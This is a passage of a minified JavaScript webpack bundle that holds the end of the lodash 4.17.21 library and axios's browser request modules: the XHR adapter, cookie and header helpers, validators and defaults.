n&&n.length?ci(n):[]},Mr.sortedUniqBy=function(n,t){return n&&n.length?ci(n,fo(t,2)):[]},Mr.split=function(n,t,r){return r&&"number"!=typeof r&&bo(n,t,r)&&(t=r=i),(r=r===i?g:r>>>0)?(n=ma(n))&&("string"==typeof t||null!=t&&!ua(t))&&!(t=si(t))&&cr(n)?xi(vr(n),0,r):n.split(t,r):[]},Mr.spread=function(n,t){if("function"!=typeof n)throw new Tn(o);return t=null==t?0:mr(va(t),0),Ke(function(r){var e=r[t],i=xi(r,0,t);return e&&Ut(i,e),St(n,this,i)})},Mr.tail=function(n){var t=null==n?0:n.length;return t?ii(n,1,t):[]},Mr.take=function(n,t,r){return n&&n.length?ii(n,0,(t=r||t===i?1:va(t))<0?0:t):[]},Mr.takeRight=function(n,t,r){var e=null==n?0:n.length;return e?ii(n,(t=e-(t=r||t===i?1:va(t)))<0?0:t,e):[]},Mr.takeRightWhile=function(n,t){return n&&n.length?di(n,fo(t,3),!1,!0):[]},Mr.takeWhile=function(n,t){return n&&n.length?di(n,fo(t,3)):[]},Mr.tap=function(n,t){return t(n),n},Mr.throttle=function(n,t,r){var e=!0,i=!0;if("function"!=typeof n)throw new Tn(o);return ta(r)&&(e="leading"in r?!!r.leading:e,i="trailing"in r?!!r.trailing:i),Lu(n,t,{leading:e,maxWait:t,trailing:i})},Mr.thru=du,Mr.toArray=ha,Mr.toPairs=za,Mr.toPairsIn=$a,Mr.toPath=function(n){return Hu(n)?Bt(n,Po):fa(n)?[n]:Ri(Uo(ma(n)))},Mr.toPlainObject=ya,Mr.transform=function(n,t,r){var e=Hu(n),i=e||Zu(n)||sa(n);if(t=fo(t,4),null==r){var o=n&&n.constructor;r=i?e?new o:[]:ta(n)&&Xu(o)?Dr(Yn(n)):{}}return(i?Rt:be)(n,function(n,e,i){return t(r,n,e,i)}),r},Mr.unary=function(n){return Su(n,1)},Mr.union=ru,Mr.unionBy=eu,Mr.unionWith=iu,Mr.uniq=function(n){return n&&n.length?li(n):[]},Mr.uniqBy=function(n,t){return n&&n.length?li(n,fo(t,2)):[]},Mr.uniqWith=function(n,t){return t="function"==typeof t?t:i,n&&n.length?li(n,i,t):[]},Mr.unset=function(n,t){return null==n||pi(n,t)},Mr.unzip=ou,Mr.unzipWith=uu,Mr.update=function(n,t,r){return null==n?n:hi(n,t,mi(r))},Mr.updateWith=function(n,t,r,e){return e="function"==typeof e?e:i,null==n?n:hi(n,t,mi(r),e)},Mr.values=Ma,Mr.valuesIn=function(n){return null==n?[]:tr(n,Ia(n))},Mr.without=au,Mr.words=Xa,Mr.wrap=function(n,t){return Pu(mi(t),n)},Mr.xor=cu,Mr.xorBy=fu,Mr.xorWith=su,Mr.zip=lu,Mr.zipObject=function(n,t){return _i(n||[],t||[],re)},Mr.zipObjectDeep=function(n,t){return _i(n||[],t||[],ni)},Mr.zipWith=pu,Mr.entries=za,Mr.entriesIn=$a,Mr.extend=ba,Mr.extendWith=xa,cc(Mr,Mr),Mr.add=yc,Mr.attempt=Qa,Mr.camelCase=Da,Mr.capitalize=Wa,Mr.ceil=mc,Mr.clamp=function(n,t,r){return r===i&&(r=t,t=i),r!==i&&(r=(r=_a(r))==r?r:0),t!==i&&(t=(t=_a(t))==t?t:0),ce(_a(n),t,r)},Mr.clone=function(n){return fe(n,4)},Mr.cloneDeep=function(n){return fe(n,5)},Mr.cloneDeepWith=function(n,t){return fe(n,5,t="function"==typeof t?t:i)},Mr.cloneWith=function(n,t){return fe(n,4,t="function"==typeof t?t:i)},Mr.conformsTo=function(n,t){return null==t||se(n,t,La(t))},Mr.deburr=Fa,Mr.defaultTo=function(n,t){return null==n||n!=n?t:n},Mr.divide=wc,Mr.endsWith=function(n,t,r){n=ma(n),t=si(t);var e=n.length,o=r=r===i?e:ce(va(r),0,e);return(r-=t.length)>=0&&n.slice(r,o)==t},Mr.eq=Mu,Mr.escape=function(n){return(n=ma(n))&&K.test(n)?n.replace(Z,ur):n},Mr.escapeRegExp=function(n){return(n=ma(n))&&un.test(n)?n.replace(on,"\\$&"):n},Mr.every=function(n,t,r){var e=Hu(n)?Lt:ve;return r&&bo(n,t,r)&&(t=i),e(n,fo(t,3))},Mr.find=_u,Mr.findIndex=Fo,Mr.findKey=function(n,t){return Dt(n,fo(t,3),be)},Mr.findLast=yu,Mr.findLastIndex=Ho,Mr.findLastKey=function(n,t){return Dt(n,fo(t,3),xe)},Mr.floor=bc,Mr.forEach=mu,Mr.forEachRight=wu,Mr.forIn=function(n,t){return null==n?n:me(n,fo(t,3),Ia)},Mr.forInRight=function(n,t){return null==n?n:we(n,fo(t,3),Ia)},Mr.forOwn=function(n,t){return n&&be(n,fo(t,3))},Mr.forOwnRight=function(n,t){return n&&xe(n,fo(t,3))},Mr.get=Ca,Mr.gt=Du,Mr.gte=Wu,Mr.has=function(n,t){return null!=n&&_o(n,t,Se)},Mr.hasIn=Sa,Mr.head=Jo,Mr.identity=ic,Mr.includes=function(n,t,r,e){n=Ju(n)?n:Ma(n),r=r&&!e?va(r):0;var i=n.length;return r<0&&(r=mr(i+r,0)),ca(n)?r<=i&&n.indexOf(t,r)>-1:!!i&&Ft(n,t,r)>-1},Mr.indexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var i=null==r?0:va(r);return i<0&&(i=mr(e+i,0)),Ft(n,t,i)},Mr.inRange=function(n,t,r){return t=da(t),r===i?(r=t,t=0):r=da(r),function(n,t,r){return n>=wr(t,r)&&n<mr(t,r)}(n=_a(n),t,r)},Mr.invoke=Ta,Mr.isArguments=Fu,Mr.isArray=Hu,Mr.isArrayBuffer=Gu,Mr.isArrayLike=Ju,Mr.isArrayLikeObject=Yu,Mr.isBoolean=function(n){return!0===n||!1===n||ra(n)&&Ee(n)==w},Mr.isBuffer=Zu,Mr.isDate=Vu,Mr.isElement=function(n){return ra(n)&&1===n.nodeType&&!oa(n)},Mr.isEmpty=function(n){if(null==n)return!0;if(Ju(n)&&(Hu(n)||"string"==typeof n||"function"==typeof n.splice||Zu(n)||sa(n)||Fu(n)))return!n.length;var t=go(n);if(t==k||t==R)return!n.size;if(ko(n))return!Ue(n).length;for(var r in n)if(Un.call(n,r))return!1;return!0},Mr.isEqual=function(n,t){return Ie(n,t)},Mr.isEqualWith=function(n,t,r){var e=(r="function"==typeof r?r:i)?r(n,t):i;return e===i?Ie(n,t,i,r):!!e},Mr.isError=Ku,Mr.isFinite=function(n){return"number"==typeof n&&bt(n)},Mr.isFunction=Xu,Mr.isInteger=Qu,Mr.isLength=na,Mr.isMap=ea,Mr.isMatch=function(n,t){return n===t||Ne(n,t,lo(t))},Mr.isMatchWith=function(n,t,r){return r="function"==typeof r?r:i,Ne(n,t,lo(t),r)},Mr.isNaN=function(n){return ia(n)&&n!=+n},Mr.isNative=function(n){if(Ao(n))throw new kn("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return qe(n)},Mr.isNil=function(n){return null==n},Mr.isNull=function(n){return null===n},Mr.isNumber=ia,Mr.isObject=ta,Mr.isObjectLike=ra,Mr.isPlainObject=oa,Mr.isRegExp=ua,Mr.isSafeInteger=function(n){return Qu(n)&&n>=-9007199254740991&&n<=d},Mr.isSet=aa,Mr.isString=ca,Mr.isSymbol=fa,Mr.isTypedArray=sa,Mr.isUndefined=function(n){return n===i},Mr.isWeakMap=function(n){return ra(n)&&go(n)==I},Mr.isWeakSet=function(n){return ra(n)&&"[object WeakSet]"==Ee(n)},Mr.join=function(n,t){return null==n?"":Mt.call(n,t)},Mr.kebabCase=Ha,Mr.last=Ko,Mr.lastIndexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var o=e;return r!==i&&(o=(o=va(r))<0?mr(e+o,0):wr(o,e-1)),t==t?function(n,t,r){for(var e=r+1;e--;)if(n[e]===t)return e;return e}(n,t,o):Wt(n,Gt,o,!0)},Mr.lowerCase=Ga,Mr.lowerFirst=Ja,Mr.lt=la,Mr.lte=pa,Mr.max=function(n){return n&&n.length?ge(n,ic,Ce):i},Mr.maxBy=function(n,t){return n&&n.length?ge(n,fo(t,2),Ce):i},Mr.mean=function(n){return Jt(n,ic)},Mr.meanBy=function(n,t){return Jt(n,fo(t,2))},Mr.min=function(n){return n&&n.length?ge(n,ic,ze):i},Mr.minBy=function(n,t){return n&&n.length?ge(n,fo(t,2),ze):i},Mr.stubArray=gc,Mr.stubFalse=_c,Mr.stubObject=function(){return{}},Mr.stubString=function(){return""},Mr.stubTrue=function(){return!0},Mr.multiply=jc,Mr.nth=function(n,t){return n&&n.length?Fe(n,va(t)):i},Mr.noConflict=function(){return gt._===this&&(gt._=Dn),this},Mr.noop=fc,Mr.now=Cu,Mr.pad=function(n,t,r){n=ma(n);var e=(t=va(t))?dr(n):0;if(!t||e>=t)return n;var i=(t-e)/2;return Hi(_t(i),r)+n+Hi(vt(i),r)},Mr.padEnd=function(n,t,r){n=ma(n);var e=(t=va(t))?dr(n):0;return t&&e<t?n+Hi(t-e,r):n},Mr.padStart=function(n,t,r){n=ma(n);var e=(t=va(t))?dr(n):0;return t&&e<t?Hi(t-e,r)+n:n},Mr.parseInt=function(n,t,r){return r||null==t?t=0:t&&(t=+t),xr(ma(n).replace(an,""),t||0)},Mr.random=function(n,t,r){if(r&&"boolean"!=typeof r&&bo(n,t,r)&&(t=r=i),r===i&&("boolean"==typeof t?(r=t,t=i):"boolean"==typeof n&&(r=n,n=i)),n===i&&t===i?(n=0,t=1):(n=da(n),t===i?(t=n,n=0):t=da(t)),n>t){var e=n;n=t,t=e}if(r||n%1||t%1){var o=jr();return wr(n+o*(t-n+pt("1e-"+((o+"").length-1))),t)}return Ze(n,t)},Mr.reduce=function(n,t,r){var e=Hu(n)?Pt:Vt,i=arguments.length<3;return e(n,fo(t,4),r,i,he)},Mr.reduceRight=function(n,t,r){var e=Hu(n)?zt:Vt,i=arguments.length<3;return e(n,fo(t,4),r,i,de)},Mr.repeat=function(n,t,r){return t=(r?bo(n,t,r):t===i)?1:va(t),Ve(ma(n),t)},Mr.replace=function(){var n=arguments,t=ma(n[0]);return n.length<3?t:t.replace(n[1],n[2])},Mr.result=function(n,t,r){var e=-1,o=(t=wi(t,n)).length;for(o||(o=1,n=i);++e<o;){var u=null==n?i:n[Po(t[e])];u===i&&(e=o,u=r),n=Xu(u)?u.call(n):u}return n},Mr.round=Ac,Mr.runInContext=n,Mr.sample=function(n){return(Hu(n)?Xr:Xe)(n)},Mr.size=function(n){if(null==n)return 0;if(Ju(n))return ca(n)?dr(n):n.length;var t=go(n);return t==k||t==R?n.size:Ue(n).length},Mr.snakeCase=Ya,Mr.some=function(n,t,r){var e=Hu(n)?$t:oi;return r&&bo(n,t,r)&&(t=i),e(n,fo(t,3))},Mr.sortedIndex=function(n,t){return ui(n,t)},Mr.sortedIndexBy=function(n,t,r){return ai(n,t,fo(r,2))},Mr.sortedIndexOf=function(n,t){var r=null==n?0:n.length;if(r){var e=ui(n,t);if(e<r&&Mu(n[e],t))return e}return-1},Mr.sortedLastIndex=function(n,t){return ui(n,t,!0)},Mr.sortedLastIndexBy=function(n,t,r){return ai(n,t,fo(r,2),!0)},Mr.sortedLastIndexOf=function(n,t){if(null==n?0:n.length){var r=ui(n,t,!0)-1;if(Mu(n[r],t))return r}return-1},Mr.startCase=Za,Mr.startsWith=function(n,t,r){return n=ma(n),r=null==r?0:ce(va(r),0,n.length),t=si(t),n.slice(r,r+t.length)==t},Mr.subtract=kc,Mr.sum=function(n){return n&&n.length?Kt(n,ic):0},Mr.sumBy=function(n,t){return n&&n.length?Kt(n,fo(t,2)):0},Mr.template=function(n,t,r){var e=Mr.templateSettings;r&&bo(n,t,r)&&(t=i),n=ma(n),t=xa({},t,e,Qi);var o,u,a=xa({},t.imports,e.imports,Qi),c=La(a),f=tr(a,c),s=0,l=t.interpolate||jn,p="__p += '",h=On((t.escape||jn).source+"|"+l.source+"|"+(l===nn?vn:jn).source+"|"+(t.evaluate||jn).source+"|$","g"),d="//# sourceURL="+(Un.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ct+"]")+"\n";n.replace(h,function(t,r,e,i,a,c){return e||(e=i),p+=n.slice(s,c).replace(An,ar),r&&(o=!0,p+="' +\n__e("+r+") +\n'"),a&&(u=!0,p+="';\n"+a+";\n__p += '"),e&&(p+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),s=c+t.length,t}),p+="';\n";var v=Un.call(t,"variable")&&t.variable;if(v){if(hn.test(v))throw new kn("Invalid `variable` option passed into `_.template`")}else p="with (obj) {\n"+p+"\n}\n";p=(u?p.replace(H,""):p).replace(G,"$1").replace(J,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(u?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var g=Qa(function(){return En(c,d+"return "+p).apply(i,f)});if(g.source=p,Ku(g))throw g;return g},Mr.times=function(n,t){if((n=va(n))<1||n>d)return[];var r=g,e=wr(n,g);t=fo(t),n-=g;for(var i=Xt(e,t);++r<n;)t(r);return i},Mr.toFinite=da,Mr.toInteger=va,Mr.toLength=ga,Mr.toLower=function(n){return ma(n).toLowerCase()},Mr.toNumber=_a,Mr.toSafeInteger=function(n){return n?ce(va(n),-9007199254740991,d):0===n?n:0},Mr.toString=ma,Mr.toUpper=function(n){return ma(n).toUpperCase()},Mr.trim=function(n,t,r){if((n=ma(n))&&(r||t===i))return Qt(n);if(!n||!(t=si(t)))return n;var e=vr(n),o=vr(t);return xi(e,er(e,o),ir(e,o)+1).join("")},Mr.trimEnd=function(n,t,r){if((n=ma(n))&&(r||t===i))return n.slice(0,gr(n)+1);if(!n||!(t=si(t)))return n;var e=vr(n);return xi(e,0,ir(e,vr(t))+1).join("")},Mr.trimStart=function(n,t,r){if((n=ma(n))&&(r||t===i))return n.replace(an,"");if(!n||!(t=si(t)))return n;var e=vr(n);return xi(e,er(e,vr(t))).join("")},Mr.truncate=function(n,t){var r=30,e="...";if(ta(t)){var o="separator"in t?t.separator:o;r="length"in t?va(t.length):r,e="omission"in t?si(t.omission):e}var u=(n=ma(n)).length;if(cr(n)){var a=vr(n);u=a.length}if(r>=u)return n;var c=r-dr(e);if(c<1)return e;var f=a?xi(a,0,c).join(""):n.slice(0,c);if(o===i)return f+e;if(a&&(c+=f.length-c),ua(o)){if(n.slice(c).search(o)){var s,l=f;for(o.global||(o=On(o.source,ma(gn.exec(o))+"g")),o.lastIndex=0;s=o.exec(l);)var p=s.index;f=f.slice(0,p===i?c:p)}}else if(n.indexOf(si(o),c)!=c){var h=f.lastIndexOf(o);h>-1&&(f=f.slice(0,h))}return f+e},Mr.unescape=function(n){return(n=ma(n))&&V.test(n)?n.replace(Y,_r):n},Mr.uniqueId=function(n){var t=++Pn;return ma(n)+t},Mr.upperCase=Va,Mr.upperFirst=Ka,Mr.each=mu,Mr.eachRight=wu,Mr.first=Jo,cc(Mr,(xc={},be(Mr,function(n,t){Un.call(Mr.prototype,t)||(xc[t]=n)}),xc),{chain:!1}),Mr.VERSION="4.17.21",Rt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(n){Mr[n].placeholder=Mr}),Rt(["drop","take"],function(n,t){Hr.prototype[n]=function(r){r=r===i?1:mr(va(r),0);var e=this.__filtered__&&!t?new Hr(this):this.clone();return e.__filtered__?e.__takeCount__=wr(r,e.__takeCount__):e.__views__.push({size:wr(r,g),type:n+(e.__dir__<0?"Right":"")}),e},Hr.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}}),Rt(["filter","map","takeWhile"],function(n,t){var r=t+1,e=1==r||3==r;Hr.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:fo(n,3),type:r}),t.__filtered__=t.__filtered__||e,t}}),Rt(["head","last"],function(n,t){var r="take"+(t?"Right":"");Hr.prototype[n]=function(){return this[r](1).value()[0]}}),Rt(["initial","tail"],function(n,t){var r="drop"+(t?"":"Right");Hr.prototype[n]=function(){return this.__filtered__?new Hr(this):this[r](1)}}),Hr.prototype.compact=function(){return this.filter(ic)},Hr.prototype.find=function(n){return this.filter(n).head()},Hr.prototype.findLast=function(n){return this.reverse().find(n)},Hr.prototype.invokeMap=Ke(function(n,t){return"function"==typeof n?new Hr(this):this.map(function(r){return Te(r,n,t)})}),Hr.prototype.reject=function(n){return this.filter(Bu(fo(n)))},Hr.prototype.slice=function(n,t){n=va(n);var r=this;return r.__filtered__&&(n>0||t<0)?new Hr(r):(n<0?r=r.takeRight(-n):n&&(r=r.drop(n)),t!==i&&(r=(t=va(t))<0?r.dropRight(-t):r.take(t-n)),r)},Hr.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},Hr.prototype.toArray=function(){return this.take(g)},be(Hr.prototype,function(n,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),e=/^(?:head|last)$/.test(t),o=Mr[e?"take"+("last"==t?"Right":""):t],u=e||/^find/.test(t);o&&(Mr.prototype[t]=function(){var t=this.__wrapped__,a=e?[1]:arguments,c=t instanceof Hr,f=a[0],s=c||Hu(t),l=function(n){var t=o.apply(Mr,Ut([n],a));return e&&p?t[0]:t};s&&r&&"function"==typeof f&&1!=f.length&&(c=s=!1);var p=this.__chain__,h=!!this.__actions__.length,d=u&&!p,v=c&&!h;if(!u&&s){t=v?t:new Hr(this);var g=n.apply(t,a);return g.__actions__.push({func:du,args:[l],thisArg:i}),new Fr(g,p)}return d&&v?n.apply(this,a):(g=this.thru(l),d?e?g.value()[0]:g.value():g)})}),Rt(["pop","push","shift","sort","splice","unshift"],function(n){var t=Ln[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:pop|shift)$/.test(n);Mr.prototype[n]=function(){var n=arguments;if(e&&!this.__chain__){var i=this.value();return t.apply(Hu(i)?i:[],n)}return this[r](function(r){return t.apply(Hu(r)?r:[],n)})}}),be(Hr.prototype,function(n,t){var r=Mr[t];if(r){var e=r.name+"";Un.call(Lr,e)||(Lr[e]=[]),Lr[e].push({name:t,func:r})}}),Lr[Mi(i,2).name]=[{name:"wrapper",func:i}],Hr.prototype.clone=function(){var n=new Hr(this.__wrapped__);return n.__actions__=Ri(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=Ri(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=Ri(this.__views__),n},Hr.prototype.reverse=function(){if(this.__filtered__){var n=new Hr(this);n.__dir__=-1,n.__filtered__=!0}else(n=this.clone()).__dir__*=-1;return n},Hr.prototype.value=function(){var n=this.__wrapped__.value(),t=this.__dir__,r=Hu(n),e=t<0,i=r?n.length:0,o=function(n,t,r){var e=-1,i=r.length;for(;++e<i;){var o=r[e],u=o.size;switch(o.type){case"drop":n+=u;break;case"dropRight":t-=u;break;case"take":t=wr(t,n+u);break;case"takeRight":n=mr(n,t-u)}}return{start:n,end:t}}(0,i,this.__views__),u=o.start,a=o.end,c=a-u,f=e?a:u-1,s=this.__iteratees__,l=s.length,p=0,h=wr(c,this.__takeCount__);if(!r||!e&&i==c&&h==c)return vi(n,this.__actions__);var d=[];n:for(;c--&&p<h;){for(var v=-1,g=n[f+=t];++v<l;){var _=s[v],y=_.iteratee,m=_.type,w=y(g);if(2==m)g=w;else if(!w){if(1==m)continue n;break n}}d[p++]=g}return d},Mr.prototype.at=vu,Mr.prototype.chain=function(){return hu(this)},Mr.prototype.commit=function(){return new Fr(this.value(),this.__chain__)},Mr.prototype.next=function(){this.__values__===i&&(this.__values__=ha(this.value()));var n=this.__index__>=this.__values__.length;return{done:n,value:n?i:this.__values__[this.__index__++]}},Mr.prototype.plant=function(n){for(var t,r=this;r instanceof Wr;){var e=$o(r);e.__index__=0,e.__values__=i,t?o.__wrapped__=e:t=e;var o=e;r=r.__wrapped__}return o.__wrapped__=n,t},Mr.prototype.reverse=function(){var n=this.__wrapped__;if(n instanceof Hr){var t=n;return this.__actions__.length&&(t=new Hr(this)),(t=t.reverse()).__actions__.push({func:du,args:[tu],thisArg:i}),new Fr(t,this.__chain__)}return this.thru(tu)},Mr.prototype.toJSON=Mr.prototype.valueOf=Mr.prototype.value=function(){return vi(this.__wrapped__,this.__actions__)},Mr.prototype.first=Mr.prototype.head,Qn&&(Mr.prototype[Qn]=function(){return this}),Mr}();gt._=yr,(e=function(){return yr}.call(t,r,t,n))===i||(n.exports=e)}.call(this)},592:(n,t,r)=>{"use strict";var e=r(516),i=r(522),o=r(948),u=r(106),a=r(615),c=r(631),f=r(202),s=r(763);n.exports=function(n){return new Promise(function(t,r){var l=n.data,p=n.headers,h=n.responseType;e.isFormData(l)&&delete p["Content-Type"];var d=new XMLHttpRequest;if(n.auth){var v=n.auth.username||"",g=n.auth.password?unescape(encodeURIComponent(n.auth.password)):"";p.Authorization="Basic "+btoa(v+":"+g)}var _=a(n.baseURL,n.url);function y(){if(d){var e="getAllResponseHeaders"in d?c(d.getAllResponseHeaders()):null,o={data:h&&"text"!==h&&"json"!==h?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:e,config:n,request:d};i(t,r,o),d=null}}if(d.open(n.method.toUpperCase(),u(_,n.params,n.paramsSerializer),!0),d.timeout=n.timeout,"onloadend"in d?d.onloadend=y:d.onreadystatechange=function(){d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))&&setTimeout(y)},d.onabort=function(){d&&(r(s("Request aborted",n,"ECONNABORTED",d)),d=null)},d.onerror=function(){r(s("Network Error",n,null,d)),d=null},d.ontimeout=function(){var t="timeout of "+n.timeout+"ms exceeded";n.timeoutErrorMessage&&(t=n.timeoutErrorMessage),r(s(t,n,n.transitional&&n.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",d)),d=null},e.isStandardBrowserEnv()){var m=(n.withCredentials||f(_))&&n.xsrfCookieName?o.read(n.xsrfCookieName):void 0;m&&(p[n.xsrfHeaderName]=m)}"setRequestHeader"in d&&e.forEach(p,function(n,t){void 0===l&&"content-type"===t.toLowerCase()?delete p[t]:d.setRequestHeader(t,n)}),e.isUndefined(n.withCredentials)||(d.withCredentials=!!n.withCredentials),h&&"json"!==h&&(d.responseType=n.responseType),"function"==typeof n.onDownloadProgress&&d.addEventListener("progress",n.onDownloadProgress),"function"==typeof n.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",n.onUploadProgress),n.cancelToken&&n.cancelToken.promise.then(function(n){d&&(d.abort(),r(n),d=null)}),l||(l=null),d.send(l)})}},606:n=>{var t,r,e=n.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function u(n){if(t===setTimeout)return setTimeout(n,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(n,0);try{return t(n,0)}catch(r){try{return t.call(null,n,0)}catch(r){return t.call(this,n,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(n){t=i}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(n){r=o}}();var a,c=[],f=!1,s=-1;function l(){f&&a&&(f=!1,a.length?c=a.concat(c):s=-1,c.length&&p())}function p(){if(!f){var n=u(l);f=!0;for(var t=c.length;t;){for(a=c,c=[];++s<t;)a&&a[s].run();s=-1,t=c.length}a=null,f=!1,function(n){if(r===clearTimeout)return clearTimeout(n);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(n);try{return r(n)}catch(t){try{return r.call(null,n)}catch(t){return r.call(this,n)}}}(n)}}function h(n,t){this.fun=n,this.array=t}function d(){}e.nextTick=function(n){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new h(n,t)),1!==c.length||f||u(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},e.title="browser",e.browser=!0,e.env={},e.argv=[],e.version="",e.versions={},e.on=d,e.addListener=d,e.once=d,e.off=d,e.removeListener=d,e.removeAllListeners=d,e.emit=d,e.prependListener=d,e.prependOnceListener=d,e.listeners=function(n){return[]},e.binding=function(n){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(n){throw new Error("process.chdir is not supported")},e.umask=function(){return 0}},615:(n,t,r)=>{"use strict";var e=r(137),i=r(680);n.exports=function(n,t){return n&&!e(t)?i(n,t):t}},631:(n,t,r)=>{"use strict";var e=r(516),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];n.exports=function(n){var t,r,o,u={};return n?(e.forEach(n.split("\n"),function(n){if(o=n.indexOf(":"),t=e.trim(n.substr(0,o)).toLowerCase(),r=e.trim(n.substr(o+1)),t){if(u[t]&&i.indexOf(t)>=0)return;u[t]="set-cookie"===t?(u[t]?u[t]:[]).concat([r]):u[t]?u[t]+", "+r:r}}),u):u}},680:n=>{"use strict";n.exports=function(n,t){return t?n.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):n}},763:(n,t,r)=>{"use strict";var e=r(449);n.exports=function(n,t,r,i,o){var u=new Error(n);return e(u,t,r,i,o)}},841:(n,t,r)=>{"use strict";var e=r(198),i={};["object","boolean","number","function","string","symbol"].forEach(function(n,t){i[n]=function(r){return typeof r===n||"a"+(t<1?"n ":" ")+n}});var o={},u=e.version.split(".");function a(n,t){for(var r=t?t.split("."):u,e=n.split("."),i=0;i<3;i++){if(r[i]>e[i])return!0;if(r[i]<e[i])return!1}return!1}i.transitional=function(n,t,r){var i=t&&a(t);function u(n,t){return"[Axios v"+e.version+"] Transitional option '"+n+"'"+t+(r?". "+r:"")}return function(r,e,a){if(!1===n)throw new Error(u(e," has been removed in "+t));return i&&!o[e]&&(o[e]=!0,console.warn(u(e," has been deprecated since v"+t+" and will be removed in the near future"))),!n||n(r,e,a)}},n.exports={isOlderVersion:a,assertOptions:function(n,t,r){if("object"!=typeof n)throw new TypeError("options must be an object");for(var e=Object.keys(n),i=e.length;i-- >0;){var o=e[i],u=t[o];if(u){var a=n[o],c=void 0===a||u(a,o,n);if(!0!==c)throw new TypeError("option "+o+" must be "+c)}else if(!0!==r)throw Error("Unknown option "+o)}},validators:i}},864:n=>{"use strict";n.exports=function(n){return!(!n||!n.__CANCEL__)}},881:(n,t,r)=>{"use strict";var e=r(516),i=r(987);n.exports=function(n,t,r){var o=this||i;return e.forEach(r,function(r){n=r.call(o,n,t)}),n}},928:n=>{"use strict";function t(n){this.message=n}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,n.exports=t},948:(n,t,r)=>{"use strict";var e=r(516);n.exports=e.isStandardBrowserEnv()?{write:function(n,t,r,i,o,u){var a=[];a.push(n+"="+encodeURIComponent(t)),e.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),e.isString(i)&&a.push("path="+i),e.isString(o)&&a.push("domain="+o),!0===u&&a.push("secure"),document.cookie=a.join("; ")},read:function(n){var t=document.cookie.match(new RegExp("(^|;\\s*)("+n+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(n){this.write(n,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},980:n=>{"use strict";n.exports=function(n){return function(t){return n.apply(null,t)}}},987:(n,t,r)=>{"use strict";var e=r(606),i=r(516),o=r(18),u=r(449),a={"Content-Type":"application/x-www-form-urlencoded"};function c(n,t){!i.isUndefined(n)&&i.isUndefined(n["Content-Type"])&&(n["Content-Type"]=t)}var f,s={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==e&&"[object process]"===Object.prototype.toString.call(e))&&(f=r(592)),f),transformRequest:[function(n,t){return o(t,"Accept"),o(t,"Content-Type"),i.isFormData(n)||i.isArrayBuffer(n)||i.isBuffer(n)||i.isStream(n)||i.isFile(n)||i.isBlob(n)?n:i.isArrayBufferView(n)?n.buffer:i.isURLSearchParams(n)?(c(t,"application/x-www-form-urlencoded;charset=utf-8"),n.toString()):i.isObject(n)||t&&"application/json"===t["Content-Type"]?(c(t,"application/json"),function(n,t,r){if(i.isString(n))try{return(t||JSON.parse)(n),i.trim(n)}catch(n){if("SyntaxError"!==n.name)throw n}return(r||JSON.stringify)(n)}(n)):n}],transformResponse:[function(n){var t=this.transitional,r=t&&t.silentJSONParsing,e=t&&t.forcedJSONParsing,o=!r&&"json"===this.responseType;if(o||e&&i.isString(n)&&n.length)try{return JSON.parse(n)}catch(n){if(o){if("SyntaxError"===n.name)throw u(n,this,"E_JSON_PARSE");throw n}}return n}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(n){return n>=200&&n<300}};s.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],function(n){s.headers[n]={}}),i.forEach(["post","put","patch"],function(n){s.headers[n]=i.merge(a)}),n.exports=s}},t={};function r(e){var i=t[e];if(void 0!==i)return i.exports;var o=t[e]={id:e,loaded:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.loaded=!0,o.exports}function e(){var n,t,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",u=r.toStringTag||"@@toStringTag";function a(r,e,o,u){var a=e&&e.prototype instanceof f?e:f,s=Object.create(a.prototype);return i(s,"_invoke",function(r,e,i){var o,u,a,f=0,s=i||[],l=!1,p={p:0,n:0,v:n,a:h,f:h.bind(n,4),d:function(t,r){return o=t,u=0,a=n,p.n=r,c}};function 